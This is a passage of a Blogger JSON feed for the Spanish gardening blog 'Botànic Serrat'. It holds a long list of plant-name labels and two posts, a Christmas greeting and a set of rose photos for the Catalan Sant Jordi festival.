L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/D%C3%ADas+especiales?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/search\/label\/D%C3%ADas%20especiales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/-\/D%C3%ADas+especiales\/-\/D%C3%ADas+especiales?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"171"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779"},"published":{"$t":"2025-12-20T09:30:00.005+01:00"},"updated":{"$t":"2025-12-20T09:30:00.125+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"BON NADAL - FELIZ NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s840\/Bon%20Nadal%202025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s16000\/Bon%20Nadal%202025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde mi jardín, Botànic Serrat y con todo mi afecto, deseo que la magia de la Navidad ilumine vuestros hogares con luz, amor y felicidad y que se extienda por todos los rincones del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E¡ Felices Fiestas !\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4568055942139567779\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","title":"BON NADAL - FELIZ NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s72-c\/Bon%20Nadal%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4943649618242167378"},"published":{"$t":"2025-04-23T09:30:00.001+02:00"},"updated":{"$t":"2025-04-23T09:30:00.129+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"}],"title":{"type":"text","$t":"ROSAS en Sant Jordi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSrYOdRfvdEfw_d3R3OWyS4dmDYAXidpkaOxOHVq1gV4lWHfFYPcmwv-teaSGOf0e97cugrI7EKBgTZJ0Gi-lSYYQIdfzAmwiXcTABXcCkFfeOcNSWxxpPoWZ9Guz2_vi5viiGH4J_vwGLx_8DCIF4dMh2srcjMtQcHykPqYLufR7sMxk4wRlM-hg_Lcc\/s4608\/Botanic%20Serrat%20Sant%20Jordi%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSrYOdRfvdEfw_d3R3OWyS4dmDYAXidpkaOxOHVq1gV4lWHfFYPcmwv-teaSGOf0e97cugrI7EKBgTZJ0Gi-lSYYQIdfzAmwiXcTABXcCkFfeOcNSWxxpPoWZ9Guz2_vi5viiGH4J_vwGLx_8DCIF4dMh2srcjMtQcHykPqYLufR7sMxk4wRlM-hg_Lcc\/w675-h506\/Botanic%20Serrat%20Sant%20Jordi%2020251.JPG\" width=\"675\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoy se celebra la \"Diada de Sant Jordi\" en Catalunya, mi tierra, y por eso no podían faltar las rosas y por eso os traigo una selección de las más bonitas que hay en el jardín.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh1CG9fOzcDCwMTqGaroJWMRa5XEEKl6rIS3ck2HCJgQYEYi1I2Vd3sYcKdBzgWNjRRMlM7kWbTZpQKmt3FM2WzGsn9s4S8LlM1MyKIs6dNZiNZZT3Ltj0eESYjzmArI6qYyspyGOmrQO17Z77gwRDaQIrCnQ7p7112E9AgxnTMI2Smy89FfzdI59Fs4F9\/s4608\/Botanic%20Serrat%20Sant%20Jordi%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh1CG9fOzcDCwMTqGaroJWMRa5XEEKl6rIS3ck2HCJgQYEYi1I2Vd3sYcKdBzgWNjRRMlM7kWbTZpQKmt3FM2WzGsn9s4S8LlM1MyKIs6dNZiNZZT3Ltj0eESYjzmArI6qYyspyGOmrQO17Z77gwRDaQIrCnQ7p7112E9AgxnTMI2Smy89FfzdI59Fs4F9\/w683-h512\/Botanic%20Serrat%20Sant%20Jordi%2020252.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4608\/Botanic%20Serrat%20Sant%20Jordi%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w680-h510\/Botanic%20Serrat%20Sant%20Jordi%2020253.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPqbGrvLGcFhjZ5fBfuY7kcc0hPyrcGX01mgYDNp1Od4NnpePVGs-cVWxskvFNAMPP0ev5MVlJnxCveV6eTKmVpZf1c7TXfp0cU0zJFPyolc8aOjUWQCxrOwtDOv2jDe34zFe5p_ptGkSqe-6SKojcWvkPohoL6XE8fHqzHbB-qu8jU4_7r2NvRGSsHWiK\/s4608\/Botanic%20Serrat%20Sant%20Jordi%2020254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPqbGrvLGcFhjZ5fBfuY7kcc0hPyrcGX01mgYDNp1Od4NnpePVGs-cVWxskvFNAMPP0ev5MVlJnxCveV6eTKmVpZf1c7TXfp0cU0zJFPyolc8aOjUWQCxrOwtDOv2jDe34zFe5p_ptGkSqe-6SKojcWvkPohoL6XE8fHqzHbB-qu8jU4_7r2NvRGSsHWiK\/w683-h512\/Botanic%20Serrat%20Sant%20Jordi%2020254.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4SyIqhhbWCbaAROYi2WdMKQNBThPwSB1j17h-4kr1ZyLW0u9_oKetzhFJfwCHTKQW70arVrbic6hZFK2cperWj8O3NPnC2velNi51VrFe5yYNMpA23f5Nyqfq0ZHIxs3qFnmm-sgD34pTPm6Z4K96lGUrlYxF3Qixj5FEQd9VbUb424iBcKW7AtYw3nSz\/s4608\/Botanic%20Serrat%20Mini%2020182.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4SyIqhhbWCbaAROYi2WdMKQNBThPwSB1j17h-4kr1ZyLW0u9_oKetzhFJfwCHTKQW70arVrbic6hZFK2cperWj8O3NPnC2velNi51VrFe5yYNMpA23f5Nyqfq0ZHIxs3qFnmm-sgD34pTPm6Z4K96lGUrlYxF3Qixj5FEQd9VbUb424iBcKW7AtYw3nSz\/w680-h510\/Botanic%20Serrat%20Mini%2020182.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPara conocer la tradición catalana de regalar rosas y libros en Sant Jordi,\u0026nbsp; leed aquí:\u0026nbsp; ¡\u003Cb\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2019\/04\/felic-sant-jordi-2019.html\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFeliç Diada\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E!\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4943649618242167378\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/04\/rosas-en-sant-jordi.html#comment-form","title":"18 